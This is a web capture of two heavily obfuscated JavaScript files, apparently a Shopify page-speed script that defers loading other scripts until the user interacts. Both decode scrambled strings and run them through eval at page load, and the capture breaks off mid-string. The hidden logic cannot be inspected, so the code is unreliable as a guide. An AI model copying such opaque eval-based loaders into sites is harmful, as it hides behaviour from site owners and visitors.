%25H%5B%0D%5EW%5D%5ETVBY%0E%15%0D%0D%0F%5E%08%03%1F%02HDT%1DZRXP%5CAT%0AYR%5EV%5C%5DM_%08%0B*4UDT%0AYS%5DVY%5CIR%5BS%5BPAW%06%17%0E%03%07G%1F%14%06%01%09Y%11%22%02%257NV+?%06;7%25%02(11%5C%15%0E%16%00%0A%09W%04%09%1F%01ECR%14UX%5CWWNR%03UX%5CTT%5EKV%00%04%207XCR%03QX%5CUPXGZR%5DZTLP#%0B$;GO%5E%09%10%09%06%03W%19%18%16%10%09%13%1D%1E%0AE.%08%254S%11%02%10%05%01%18%0E%07%02D%12%0F%15?OA%17%07%0A%05%11%18G1%09%1E6V7$!:DM%3E%00%09+0@E9%5E%19%07%18%12%1A%02D%3C%0E%18?X@5%01%1F8I7:A75$%044I%00:%3C%06%07CK1%5D%0F%3E%3C7C;%09%1D;G?8G%11%09%131DMLP%1F%1F%0A%20%0D%06MBY%0A%12%06%0F%10%0C%04%0CL%14%09%1D7MB%19%1E%02%1C%19%16%0BKJ7:3798@91N3GO%3E@I7%3C51?N0?1:3G?86?%11%01%1D%02%07%11%02%0D%02G=%0E%106CK%17%15%0D%18%11%17%05BK;%1D%5CTP%5EE%11%01%1D%02%07%11%02%0D%02G%1F.%115CK%17%15%0D%18%11%17%05BDL37O%3E0IM%3C5GEN0?1L3G?86?G%3C51?N0?1%3CC7986KGOCMO%3E6IML31MNCIML31OM@I7L319%3E@91:AE%19%03%1E%0C%0F%13%01%03%0AE2!%147@E%1F%17%0E%16%19%15%06L)?%01;DNC%03,%1F3JEL!#43CKG%14%09%1D7MB%1F%0A%12%06%0F%10%0C%04%0CL%14%11%034MB%19%1E%02%1C%19%16%0BKJD2$%25%3CMBKFO=%16%0E?CKENCDOD@91L@GO%3E@91:3G?86KE%1A%0E%19%0A%06%1F%0B%03%09H9%1E%17;JE%1C%1A%09%10%10%19%0CL%08%1A47MBI!%1305LL@\'%3C*%0A%0ELL@%01?20DM%18%1C(-%05%0ADM%5E%0D%17%02%04%1C%05%0B%0BK%0D%1A%0E8DM%1E%19%07%18%12%1A%02D$%18%00%3EOAG5%06%1A;DNC%0F%1D%0D3JEL=%3C(%01%09JE%1A%0E%19%0A%06%1F%0B%03%09H=%13%09;JE%1C%1A%09%10%10%19%0CLOCG?N0?1%3CC798FIML31MNCJGL3G?869G%3C51OM@I7L319%3E@91:AENM%18%25%19%05%0ADMLB%1F%0A%12%06%0F%10%0C%04%0CL%0C%1B%0F4M&%16%0A7A%17%16%00%1F%17%1E%09H%07!%1139!%13%0E%3C9%5E%16%03%1C3.B=%12%01.Q%01%1D%02%07%11%02%0D%02OA%17%16%00%1F%17%1E%09H%5DR%18P%03%1C3.B%25Q%07.Q%01%1D%02%07%11%02%0D%02OA%17%16%00%1F%17%1E%09H%5ET%18P%03%1C3.B1%17%0E.Q%01%1D%02%07%11%02%0D%02OA%17%16%00%1F%17%1E%09H%5DS%18P%03%1C3.B%13?%0C.Q%01%1D%02%07%11%02%0D%02OA%17%16%00%1F%17%1E%09H%5DU%18P%03%1C3.B%13T%25.Q%01%1D%02%07%11%02%0D%02OA%17%16%00%1F%17%1E%09H_P%18P%03%1C3.B=%1C:.Q%01%1D%02%07%11%02%0D%02OA%17%16%00%1F%17%1E%09H_Q%18P%03%1C3.B1%11\'.Q%01%1D%02%07%11%02%0D%02OA%17%16%00%1F%17%1E%09H%5DQ%18P%03%1C3.B%0B7/.Q%01%1D%02%07%11%02%0D%02OA%17%16%00%1F%17%1E%09HU%19%5E%0A%128!F=%0B%22\'_%0A%12%06%0F%10%0C%04%0CDN%13%1E%01%11%1E%10%02GZ_%19%5E%0A%128!F%07)%1C\'_%0A%12%06%0F%10%0C%04%0CDN%13%1E%01%11%1E%10%02GZ%5B%19%5E%0A%128!F!%0E\'\'_%0A%12%06%0F%10%0C%04%0CDN%13%1E%01%11%1E%10%02GZU%19%5E%0A%128!F!%08%5D\'_%0A%12%06%0F%10%0C%04%0CDN%13%1E%01%11%1E%10%02G%5B%5C%19%5E%0A%128!F%25%03V\'_%0A%12%06%0F%10%0C%04%0CDN%13%1E%01%11%1E%10%02GZY%19%5E%0A%128!F%07+P\'_%0A%12%06%0F%10%0C%04%0CDN%13%1E%01%11%1E%10%02G_%11_%04%1B6*I-%0E=)V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLU%5E%11_%04%1B6*I%0B)2)V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLTP%11_%04%1B6*I-_4/V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLU%5C%11_%04%1B6*I%0F.7/V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLT%5E%11_%04%1B6*I)5//V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLTQ%11_%04%1B6*I%0B%1B*/V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLSX%11_%04%1B6*I=%00%20/V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLUP%11_%04%1B6*I9%05Q/V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLVQ%11_%04%1B6*I-%3CR#V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLUY%11_%04%1B6*I)!%1D%22V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLTZ%11_%04%1B6*I1%09%13%22V%04%19%09%0B%18%0D%0A%05JE%1C%1A%09%10%10%19%0CLUZ%11%19L\")")}();var MNSP,oPVP=!(0O57060516-0xbc614d);var IKMP=apTF[apTF.mutD(0)]();while(IKMP<apTF[apTF.ipoD(1)]())switch(IKMP){case (0x75bcd15-0O726746425):IKMP=void (0x75bcd15-0O726746425)===kMPP?apTF[apTF.KYXD(2)]():apTF[apTF.ipoD(1)]();break;case (0O57060516-0xbc614d):IKMP=apTF[apTF.ipoD(1)]();var kMPP=!(0O57060516-0xbc614d);break;}var EHGP=apTF[apTF.mutD(0)]();while(EHGP<apTF[apTF.ipoD(1)]())switch(EHGP){case (0x75bcd15-0O726746425):EHGP=void (0x75bcd15-0O726746425)===gJJP?apTF[apTF.KYXD(2)]():apTF[apTF.ipoD(1)]();break;case (0O57060516-0xbc614d):EHGP=apTF[apTF.ipoD(1)]();{var gJJP=new MutationObserver(AEAP=>{});gJJP[apTF.qB5D(3)](document[apTF.qtXB(4)],{[apTF.moSB(5)]:!(0x75bcd15-0O726746425),[apTF.ijNB(6)]:!(0x75bcd15-0O726746425)})}break;}function cGDP(){oPVP||(void (0x75bcd15-0O726746425)!==gJJP&&gJJP[apTF.GLKB(7)](),void (0x75bcd15-0O726746425)!==window[apTF.mutD(8)]&&window[apTF.mutD(8)][apTF.ipoD(9)](),oPVP=!(0x75bcd15-0O726746425),document[apTF.KYXD(10)](apTF.qB5D(11))[apTF.qtXB(12)](carQ=>{null!=(datasrc=carQ[apTF.moSB(13)][apTF.ijNB(14)])&&(carQ[apTF.ijNB(14)]=datasrc)}),document[apTF.KYXD(10)](apTF.GLKB(15))[apTF.qtXB(12)](EbuQ=>{null!=(datahref=EbuQ[apTF.moSB(13)][apTF.mutD(16)])&&(EbuQ[apTF.mutD(16)]=datahref)}),document[apTF.KYXD(10)](apTF.ipoD(17))[apTF.qtXB(12)](YWkQ=>{var AYnQ=document[apTF.KYXD(18)](apTF.qB5D(19));var UTeQ=apTF[apTF.mutD(0)]();while(UTeQ<apTF[apTF.ipoD(1)]()){switch(UTeQ){case (0x75bcd15-0O726746425):UTeQ=apTF[apTF.KYXD(2)]();a=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UTeQ=a<YWkQ[apTF.qtXB(20)][apTF.moSB(21)]?apTF[apTF.ijNB(22)]():apTF[apTF.ipoD(1)]();break;case (15658734^0O73567354):UTeQ=apTF[apTF.GLKB(23)]();{var wVhQ=YWkQ[apTF.qtXB(20)][a];AYnQ[apTF.mutD(24)](wVhQ[apTF.ipoD(25)],wVhQ[apTF.KYXD(26)])}break;case (0O334664274-0x37368B9):UTeQ=apTF[apTF.KYXD(2)]();a++;break;}}AYnQ[apTF.qB5D(27)]=apTF.qtXB(28),AYnQ[apTF.moSB(29)]=YWkQ[apTF.moSB(29)],YWkQ[apTF.ijNB(30)][apTF.GLKB(31)](AYnQ,YWkQ),YWkQ[apTF.ijNB(30)][apTF.mutD(32)](YWkQ)}),document[apTF.ipoD(33)](new CustomEvent(apTF.KYXD(34))),setTimeout(function(){document[apTF.ipoD(33)](new CustomEvent(apTF.qB5D(35)))},1e3))}let QQYP=apTF.qtXB(36);(Function(window[apTF.moSB(37)](QQYP))(),kMPP)?[apTF.ijNB(38),apTF.GLKB(39),apTF.mutD(40),apTF.ipoD(41),apTF.KYXD(42),apTF.qB5D(43),apTF.qtXB(44),apTF.moSB(45)][apTF.qtXB(12)](function(sSbQ){window[apTF.ijNB(46)](sSbQ,cGDP,!(0O57060516-0xbc614d))}):cGDP();

--- FILE ---
content_type: application/javascript
request_url: https://speedshopify.pages.dev/customers/globalhealing/head.js
body_size: 23126
content:
/*
 * Copyright (c) Shopioso. All rights reserved.
 *
 * This code and its accompanying documentation are the exclusive property of Shopioso.
 * Unauthorized reproduction, modification, distribution, or use of this code, in whole or in part,
 * is strictly prohibited without prior written consent from Shopioso.
 *
 * This code is proprietary and protected by international copyright laws.
 * No part of it may be reproduced or stored in any form—electronic, mechanical, or otherwise—
 * without written permission from Shopioso.
 *
 * Use of this code is subject to the terms of your agreement with Shopioso,
 * including any applicable licensing restrictions and usage limitations.
 *
 * For licensing or usage inquiries, please contact Shopioso directly.
 */

let G9Gvb;!function(){const Q4lG=Array.prototype.slice.call(arguments);return eval("(function w7mg(Tdqub){const nBiub=Xivub(Tdqub,fr8tb(w7mg.toString()));try{let P8kub=eval(nBiub);return P8kub.apply(null,Q4lG);}catch(jwdub){var L3fub=(0o202354-66782);while(L3fub<(0o400140%65566))switch(L3fub){case (0x3005F%0o200033):L3fub=jwdub instanceof SyntaxError?(0o400064%0x10015):(0o400142%0x1001F);break;case (0o200454-0x10122):L3fub=(0o400156%65573);{console.log(\'Error: the code has been tampered!\');return}break;}throw jwdub;}function fr8tb(HYaub){let H0Hub=586140030;var jyKub=(0o400113%65562);{let DVCub;while(jyKub<(0x10438-0o202035)){switch(jyKub){case (0o600112%0x10010):jyKub=(0x9D8DE4-0O47306735);{H0Hub^=(HYaub.charCodeAt(DVCub)*(0x2935494a%7)+HYaub.charCodeAt(DVCub>>>(0O73567354%6)))^748012227;}break;case (0O264353757%8):jyKub=(0o1000070%65545);DVCub++;break;case (131112%0o200012):jyKub=DVCub<HYaub.length?(262262%0o200027):(0o400145%0x10025);break;case (67146-0o203063):jyKub=(0o1000114%0x1000E);DVCub=(0x75bcd15-0O726746425);break;}}}let ftFub=\"\";var zQxub=(0x20028%0o200017);{let boAub;while(zQxub<(0o205500-68380)){switch(zQxub){case (0o201274-0x102B2):zQxub=(0o600211%65570);boAub=(0x21786%3);break;case (131159%0o200032):zQxub=boAub<(0O347010110&0x463A71D)?(0x10168-0o200537):(65896-0o200504);break;case (0o400035%0x1000A):zQxub=(131131%0o200023);{const vLsub=H0Hub%(0o201700-0x103B0);H0Hub=Math.floor(H0Hub/(0o202400-66800));ftFub+=vLsub>=(0x3006E%0o200034)?String.fromCharCode((131255%0o200073)+(vLsub-(0o203434-0x10702))):String.fromCharCode((0o400265%0x1002A)+vLsub);}break;case (196662%0o200013):zQxub=(0o600164%0x1001B);boAub++;break;}}}return ftFub;}function Xivub(zIpsb,bgssb){zIpsb=decodeURI(zIpsb);let vDksb=(0x75bcd15-0O726746425);let Xansb=\"\";var ryfsb=(0o205310-0x10AB1);{let T5hsb;while(ryfsb<(0o206666-0x10D9B)){switch(ryfsb){case (0x10C30-0o206026):ryfsb=(0x9D8DE4-0O47306735);{Xansb+=String.fromCharCode(zIpsb.charCodeAt(T5hsb)^bgssb.charCodeAt(vDksb));vDksb++;var ntasb=(0o201356-0x102DF);while(ntasb<(0o210302-0x1109B))switch(ntasb){case (0o201604-66421):ntasb=vDksb>=bgssb.length?(131166%0o200034):(0o1000243%0x1001F);break;case (0o1000222%65563):ntasb=(70606-0o211647);{vDksb=(0x75bcd15-0O726746425);}break;}}break;case (0o1000134%65554):ryfsb=T5hsb<zIpsb.length?(131150%0o200032):(196713%0o200032);break;case (0o1000173%65561):ryfsb=(262244%0o200024);T5hsb=(0x75bcd15-0O726746425);break;case (0O144657447^0x1935F20):ryfsb=(131122%0o200017);T5hsb++;break;}}}return Xansb;}})(\"K%16%1E%0F%08%1C%06%0E%0DXB%1A%0D%1D%01%02%17%19%04%0FK9:)%0AXB%1A%19%0D%1B%14%11%1EK%20%04%1F%07IJ%5B2.%20%07%0CIJ%5B:%06%03%00GHH%1B&%17%08@F%1C%05%05%05%02%1F%01%00%0FC%03%3C*%02@F%1A%11%15%1F%14%19%06OI8-04%01%06%07IJ-@:6A4%0A&%00%04%02CA2%1C%05%05%05%02%1F%01%00%0FC=9#%02@F%1A%11%15%1F%14%19%06OI2%13%06%11%08@FH8%17%130%0F@F%3CK53.%0C@FH%1E7R&%1D%0AR%1A%1EK%0D%14%05%0B%1B%08%0C%1EK%0E?-%06IJ%0B%19%04%1F%1D%1D%0FCX&3)%01GHJ+%00%0A%06%02GH%3EXB%1C%0D%1D%01%02%17%19%04%0FK!%20%17%0AXB%1A%19%0D%1B%14%11%1EKICCG:H+0@@32JB%5B0%3C6C4J8-6%3C6C4%3CJ+@:65FKK%25%05%18%0F@FHJ%5BCJ03D:8%5B0%3C6C4J8-6%3C@32%3C8%5B0%3C63D@H+6%3C6A%12%07%16%1E%08%15%02%07%01A%08!%12%08CA%14%13%06%04%1E%13%05H%22%15/%12CH@180%00XBJ&%3E%22%04KY@%06%25!%02%02KY@8%3C9%0CIJ%5B%04%13?%02%0CIJ%5B%00,%1D%0BGH%1E%16%1E%0F%08%1C%06%0E%0DP%00%0A%06%02GH%18%02%0E%15%1E%1A%01A2%17%03%09CAD84!%08IBC%04$%0BXBJ%08#,%0C%00XBJ%08#,%0C%00XBJ%00%25%19%02KY@%06%1B+%0DIJ%5B%2261%07%0CIJ%5B2.%20%07%0CIJ%5B%0C/%22%05%0CIJ%5B%00,%1D%0BGH%1E%16%1E%0F%08%1C%06%0E%0DP&%0D%1B%02G%06%0B%17%01M%22%01%05%0BJ%0B%07%04%1FH%0C%04%02%1AVCIS%19%00%11P.%07%0F%02RIS%1F_Q%5BXXRFF%5ET%5E%5EFZ%18%1C%0E%15K1%0E4%0AK%1C%09%02%04%0AI&%16%0F%0BW@_%19R@*$%5DE_%0EQ@%5ER%5B_FH%18%03%1C%08%1F%0B%07I&%16%0F%0BB%13%0C%00%10%15KIZ%5B%5EPPCNQ%04Z_QSB%5EHQ-%09%05%09MCS%5DZ%5DPVU%5B%0EYX_QRGBZ2%09:%08%5E%17%03%06%01EGJH+@:654J8-6HP%0A%1D%04%02%1BP%02%0A%1B%0AAK@%13R%5BX%5DQF@%04S%5BX_QTYQ$%0D%0C%05%5C:%11%3E%08UUD:8%5B0:@32%3CH+@:652J8-6:@32%3C8%5BJJ052%3C%5CX%5B%19ZX%5B$Q%5D%5B%0EYX%5DRRAB%5BCZYSPCZD%5B%07%5DQS@_VBS%0D%13%06%11%00Z%08%09%1C%04CX%5DVYPYLS%1FYQXZXTJJ.%07%0F%02RIS?XU%5CX%5EQRA%5BG%5B%10%5BWP1%5CP/AT%1A%00%15%0A%0B@U&%08%09%1AP%1C%09%1A%0A%00%08K%08%00%18%0DOIS?XP%5E%5B_TSE%5DRFX%17PZ1(TZ%5E-HY5%0D%05%01UGQ%1BC%5BQ_YJQ%0CB%5BQ%5BZ%5DHX)%0A4%02EBZ%01%02%0E%00%00S%12%1C%1E%02%0E%15%1E%1A%01A%00%15%0A%0BP%15%09%14%0D%13%1F%08%04%06O%20%00(%02IB%13%1D%04%17%05%19%0FK@%08%11%20%12CHB3%04%0A%0E%1ACH6@F%1C%05%05%05%02%1F%01%00%0FC%13(8%0D@F%1A%11%15%1F%14%19%06OI8-04%01%06%07IJ-@:6A44%0D%09%0FIB5%12&Z7%1D%03E!%0D%5CBQ0%3CP%0E%1A%0F%00%04%02%0E%05H*%25%01%17CH%10%1A%0A%15%16%02%05AC32:6%1A%05%09CA2J8-B:%0C2=%06KY6%1C%0D%1D%01%02%17%19%04%0FK1%162%05X*%20=%0EF%1A%11%15%1F%14%19%06O%165%3E%08:*)9%07%3EK%16%07%1E%06%0C%15%0A%1F%05A%3E%1E%22%07K%07%131%0DD%3E%12$%16B%1A%07%0D%1BA%10%05!%07VEDJ8%5B0%3C63D:%3E-P%17%0A%1AO%12,%07%0C%5CCX%17PSD)%20FX%00SSBYT%5CAT%1A%0F%15%1FA%3E8%15%06X%07%03%08%07%0DG%12,%07%0C%5DCX%00PS@%5BSYZJWVE%5DRBA%14%12%14%19%1F%02%03@%1C.%14%17B%1A%08%09%1C%04CX%5B%19XX_UTU%5B%0EYX_QQDB%5B%18\'%18%06%5EX%5B%0EZX_QQA%5ED%5D%5DZWVYP4;%12%08%5CH+6Z%09%1A%0A%00%08K%08%00%18%0DOIS%1FYQZ%5E_UN@%13P%5B%5BYWJJ%18.%1C%0FRIRI%5DVY%5EJQ%0CB%5BQ%5B%5BXHX%25;%1B%0CCDZ%01%02%0E%00%00S%0C%00%10%15KI%5B\'%5CUT@ZQZY_GS%08_WX)XP\'YQ%12$%1F%08%5CK@%04S%5B%5B%5BPS%5D%5DVXXYHX%0B%1D%00%19H%00-%12%17VI%5B%07%5DQSDXQF%5EZYSBBZ%1C%00%06%0D%06X%04-%1A%0FSIS%08ZQ)%5C_LS%1FYQ%5E%5C%5CUJY%18%16%02%1C%0C%09K%1F\'%10%0CA%14%02%02%03%0EAC%5EYVPFFQ%04Z_SQD%5DHQ%07#%10%04MCW%5DQXWN@%04S%5BZZVWYP%13%0E%1C%1A%13%0DP%3E1%11%0FT%02%02%03%0EACY%5CPRC%5DD%5B%07%5DQS@XPBR%00-%12%17V%16%138%09:6%20%11%066UR%5C2%03,%070C4:H+0J052J8%5B0%3C65D:%3E-0J052:H+6%3C65PIS%1FYQYZYQNF%5DVY%5EF%5BKARW%5CZZDS%1FYQ%5BX%5CRJK%09%13%0E%09%04Z%1E%0D%09%13%0E%09%04Z%00%11%18%04K@_%0EQ@_V%5B%5CBW%5B@ZPBR%1C.%14%17V4;%12%08%5D%14%08;%07E%04%0A%0F%04%04%03%5ECX%20RREXQ%5EXZWP%5D%5B%19ZQ.%22VA%5D#BRGQ%0CB%5BUX%5D_LS%08ZQS+%5DHX%12%19%04%0A%03T%1C%1E%0D%19%04%1F%1D%1D%0FC%03%1E+%0DS%12%07%16%1E%08%15%02%07%01A2=%1F%06CA%14%13%06%04%1E%13%05HG%02(3%06%02CAF:%08%1B%06%0BCA2IJ%0D%0D%14%05%0B%1B%08%0C%1EK%0A%22%03%08IJ%0B%19%04%1F%1D%1D%0FC=%1F-%09@FJ%22!%25%0E%08@F%1C%05%05%05%02%1F%01%00%0FC=!%0F%0C@F%1A%11%15%1F%14%19%06OI%17%09%1B%04%04%0EOI8-@:6AF:HQ@:6CNJ8-@@@32JB%5B0%3C@ID:%3E-%16%07%1E%06%0C%15%0A%1F%05A%0C.%0A%06KY%10%13%0E%1C%1A%13%0DP%000$%05%0CIJ%5B%04%03%01%18%0CIJ%5B%00,%1D%0BGHH==,%0E@FJ2%17%03%09CAD%16%07%13%0DIBC%3E%06%0B%18CH@180%00XBJ%0C%18,%03KY@8$#%00%02KY@,!%06%08IJ%5B%00,%1D%0BGH%1E%06%0A%13K!(%09%04M0I%5B%07YQS@%5CWN%5EZTVCBMCX%00SSA_P_EYWP@XHG@%5EXUGZYNX%00SS@%5BR%5CA2Z%05%05%05%02%1F%01%00%0FC9%0A7%0C@F%1A%11%15%1F%14%19%06OIH+0J03D@H+6%3C@3D:%3E-6J052:H+6%3C0C4%3C%3E-BJCCNJ8-@@@32HHX@I0C4:B%5B0%3C@ID:%3E-@:@32%3C%3E-@:6A4J8+@:0C4%3C%3E%5B0J052%3CH+6%3C0C4%3C%3E+@@@32%3C%3E-B%1C%0D%1D%01%02%17%19%04%0FK%03%0C8%04XB%1A%19%0D%1B%14%11%1EK%0E%0D%0D%07IJ%5B:%06%03%00GHH=-%0ACAD%0E%01%1A%1B%02CAD%12%12?%05%02CA%12%07%16%1E%08%15%02%07%01A&($%06CA%14%13%06%04%1E%13%05HG(%16)%07%02CAFJK9%1E8%07%0BGHJ%0D%0D%14%05%0B%1B%08%0C%1EK%061:%08IJ%0B%19%04%1F%1D%1D%0FCXC%20%1C%09%00%02KYBKCCD:H+6%3C0C4%3C%3E%5BCJ@3D:%3E-0J052HJY@I@C4J8-6:@32%3CJ%0D%0D%14%05%0B%1B%08%0C%1EK%20%3E!%08IJ%0B%19%04%1F%1D%1D%0FCX@@@32JK%5B@:@32%3C8%5B0%3C6AFJK=1%07%1B%0BGHJ%0D%0D%14%05%0B%1B%08%0C%1EK%02%3C$%08IJ%0B%19%04%1F%1D%1D%0FC)$*%04%0BGHH9%02%1B%05%0BGHH=9#%02@FJ%0C%12%01%11%08@FJ%10%01$%0F%08@F%1C%15%11%19A%1C:,%06%5E+CQ%04Z%5DSRE%5BL%5C%5CYSPYGI%5B%07%5DVWEXWFX%17PTH%5D\'BDGQ%0CD%5BQ_%5EZDS%08ZQ%5BZ%5DHOX%5CQ%5E%5DYLS%1FYPZZ%5BPJ-P%07%1E%06%0C%15%0A%1F%05A2;)%06KY%10%13%0E%1C%1A%13%0DP%3E5%20%0BGHH)%3C0%08@FJ.&&%04CAD0%04%18%03IBC%22%15/%12CH@180%00XBJ%04%1A;%0B%00XBJ2?%3E%02KY@%06%1B+%0DIJ%0D%0D%14%05%0B%1B%08%0C%1EK8%06%1C%07IJ%0B%19%04%1F%1D%1D%0FCXCJJC4%3CHX@J0C4%3C%3E+@:65FHIX*4%22%0FGHJY@I@34J8+@:65D:H+6%3C6C4%3C%3E+@:654J8-6%3CB%15%09%14%0D%13%1F%08%04%06O%20%0C%07%03IB%13%1D%04%17%05%19%0FK@%22#9%14CHB3%04%0A%0E%1ACH6@F%1C%05%05%05%02%1F%01%00%0FC%25%01%0F%03@F%1A%11%15%1F%14%19%06O47;%08IBC%3E$%05%15CH@%259,%06XBJ&*5%05KY%16%07%1E%06%0C%15%0A%1F%05A%1C%04%1E%09KY%10%13%0E%1C%1A%13%0DP&7&%0DGHH%17%25(%06%0BGHH)%3C0%08@FJ%0C%02?%0B%08@FJ%08=%1D%02CA%12%07%16%1E%08%15%02%07%01A2%17%03%09CA%14%13%06%04%1E%13%05HG%15%1A%00%0E%0E%0DHG:%3E%5B0%3CBA4JB%5B0%3C6%15%09%14%0D%13%1F%08%04%06O%12%0A%1B%03IB%13%1D%04%17%05%19%0FK1%20*%0C%13CH@%0B$%22%0E%13CH@%0F%1F%22%01XBJ:%0F%07%09KY@%12%1A\'%01%02KY%16&R/%19%03M%1F3%04%25U%09%14%0D%13%1F%08%04%06GH%18%02%0E%15%1E%1A%01AK@%13V%5E%0A%0C%05REFQ$_%5DWTD%5DUY%5DF%1CX%16%1E%0F%08%1C%06%0E%0DP&%05%09%00GH%18%02%0E%15%1E%1A%01AK%5B@:@32%3C8%5B0%3C6CGJH+@:654J8-6HBCGJH+@:654J8-6JCCD:H+6%3C0C4%3C%3EYFJJC4%3CJ%0D%0D%14%05%0B%1B%08%0C%1EK%0E%0D%0D%07IJ%0B%19%04%1F%1D%1D%0FCX&%19%0E%05%0CIJY0%0A%00%05%05IJ-CH%16%0E%1A%0F%00%04%02%0E%05H%3E$%05%15CH%10%1A%0A%15%16%02%05AC%1C%16%11%06%1F%0DAC32J8-BH0CNJ8-@@@32JB%5B0%3C6%15%09%14%0D%13%1F%08%04%06O%12$%19%0EIB%13%1D%04%17%05%19%0FK@DJ8%5B0%3C63D:%3E-@I@C4J8-6:@32%3CJY@I2%05%1B%09KYB%1C%0D%1D%01%02%17%19%04%0FK%25-;%07XB%1A%19%0D%1B%14%11%1EKI054:%3E-@:6A4JH+@J032%3C8%5B0%3C654J8-6%3C%16%0E%1A%0F%00%04%02%0E%05H%00%25%00%15CH%10%1A%0A%15%16%02%05A&&%16%02KY@%0A.%00GHH%17%1B%22%09@FJ%0C%12%01%11%08@FJ%10%01$%0F%08@F%1C$I,%17%09F%3E%0CZ;V%07%1E%06%0C%15%0A%1F%05IB%13%1D%04%17%05%19%0FK@_.VG%5BW%5B%5D%5EWN@%13%03%08%5E%5EU%07Y%16Z%0D%1D%01%02%17%19%04%0FK!%165%07XB%1A%19%0D%1B%14%11%1EKILO4806%0CIB5GHJ+.1*%0DGH%3E%0D%0D%14%05%0B%1B%08%0C%1EK%0A*?%0BIJ%0B%19%04%1F%1D%1D%0FC%04%03%08%183G4%19(%09IBADI%04%22/%04CAF%3CX%0D%0D%14%05%0B%1B%08%0C%1EK$%1D&%0BIJ%0B%19%04%1F%1D%1D%0FC%1F%195%01%0BGHH%1B&%17%08@FJ.&&%04CAD,)%1E%0CIBC%00%1B%0B%1D%08IBC%3E%06%0B%18CH@)%3E/%0C%13CH%16%0E%1A%0F%00%04%02%0E%05H%08%192%14CH%10%1A%0A%15%16%02%05A:%0F%07%09KY@8%3C9%0CIJ%5B%1C%05%08%0EGHH!%0C%09%03@FJ%04%00(%03CAD0&%16%0EIBC%227.%15CH@%25%25%0F%04XB%1C%0D%1D%01%02%17%19%04%0FK%0F=%25%06XB%1A%19%0D%1B%14%11%1EK,-%1B%00%02KY@%0E?-%06IJ%5B&%19%0E%05%0CIJ%5B%04%03%01%18%0CIJ%5B%18%10$%06%0CIJ%0D%0D%14%05%0B%1B%08%0C%1EK(8/%0AIJ%0B%19%04%1F%1D%1D%0FCX%18%18%3E%0AGHJ+%00%0A%06%02GH%3EXB%1C%0D%1D%01%02%17%19%04%0FK%0B%20%19%06XB%1A%19%0D%1B%14%11%1EKI%3E%3C$%02KYB:%00%03%02%0BKY6IB%15(X$%06%09O%18=%0D-%5E%16%1E%0F%08%1C%06%0E%0DXB%1A%19%0D%1B%14%11%1EKI%5B%10%5DXPE_X_%09JVJ%0DP%07%1E%06%0C%15%0A%1F%05A.8.%04KY%10%13%0E%1C%1A%13%0DPCJC3D:8Q@:6CNJ8-6J0C4%3C%3E-6J05F:H+0J03D:%3E-@:@32%3C%3E%5B0%3C63D:%3E-0JJC4%3C%3E-6H@@%04%12*%12CHB%15%09%14%0D%13%1F%08%04%06O8(%02%0EIB%13%1D%04%17%05%19%0FK@%22;%05%00%08IBAD:%3E%0D%0D%14%05%0B%1B%08%0C%1EK%20&%1D%0AI68%07%04B%13%1D%04%17%05%19%0FK%1F9/%00+%3E)%07%0D2Z%1E%16%1E%0F%08%1C%06%0E%0DP%1C+%04%0DGH%18%02%0E%15%1E%1A%01AK%5B@:@32%3C8%5B0%3C6CGJH+@:654J8-6HBCG0%0C%3C%05%02CAF%1C%05%05%05%02%1F%01%00%0FC%07%0F%02%0D@F%1A%11%15%1F%14%19%06OI%04%3E%22%0C%08@FH8%1B%00%0C%01@F%3CKY%16%07%1E%06%0C%15%0A%1F%05A2%0D%09%07KY%10%13%0E%1C%1A%13%0DP%222,%0DGHH!%22%18%04%0BGHH%1F;#%08@FJ%04%3E%22%0C%08@FJ%10%01$%0F%08@F%1C%05%05%05%02%1F%01%00%0FC%03%0A6%0E@F%1A%11%15%1F%14%19%06O%16%07%13%0DIBC%3E%06%0B%18CH@%0F%1F%22%01XBJ:-%09%04KY@,=%25%0AIJ%5B&+%05%0FGH%1E7R&%1D%0AA,%0BD%20%5C%0D%1D%01%02%17%19%04%0FCA%14%13%06%04%1E%13%05HGQ%0CA%5DQ%5BX%5ERF@%13S%5BX_UJ%0DP%07%1E%06%0C%15%0A%1F%05A%3E%0A5%04KY%10%13%0E%1C%1A%13%0DPC%16%07/%03%02KYB:%0C%10%3E%05KY6I*%07%22%0D%00XBH%16%0E%1A%0F%00%04%02%0E%05H%0093%15CH%10%1A%0A%15%16%02%05ACCD:H+6%3C0C4%3C%3E%5D@@@32HHXCJJC4%3CHX@J0C4%3C%3E+@:65FHIX%04%03%09%0AGHJY%16%07%1E%06%0C%15%0A%1F%05A:1%3C%04KY%10%13%0E%1C%1A%13%0DP%0D%14%05%0B%1B%08%0C%1ECH%10%15T%1C%05%05%05%02%1F%01%00%0FC%1B%3E+%0E@F%1A%11%15%1F%14%19%06OI2%1F\'%0F%08@FH8%17%130%0F@F%3CK%07!%0E%0E@FH%1E%16%1E%0F%08%1C%06%0E%0DP&7&%0DGH%18%02%0E%15%1E%1A%01AK+6:052J8-B:@32JB%5B0%3C6%15%09%14%0D%13%1F%08%04%06O,%131%0DIB%13%1D%04%17%05%19%0FK%25!%18%00XBJ&%3E%22%04KY@%12%12=%0DIJ%5B&7&%0DGHH)%3C0%08@FJ.%08%0E%0C%08@FJ.&&%04CA%12&Z7%1D%03E%07?W(M%0D%14%05%0B%1B%08%0C%1ECH%10%1A%0A%15%16%02%05A%5D%5DZRU%0DP%07%1E%06%0C%15%0A%1F%05A%04%1A+%07KY%10%13%0E%1C%1A%13%0DPCJ03D:8%5B0%3C6C4J8-6%3C@32%3C8%5B0%3C63D:%3E-6H@@G,%07%12%03IBAEI%22%25%22%06CAFH%1E%16%1E%0F%08%1C%06%0E%0DP%22%0C%1E%0EG%0A%0C%08%0DH%10%1A%0A%15%16%02%05A%1C%3E!%028%1B%04%19%0D5T%1C%05%05%05%02%1F%01%00%0FC5%01%0E%0D@%08%0D%11%16B%1A%19%0D%1B%14%11%1EK%16=&%0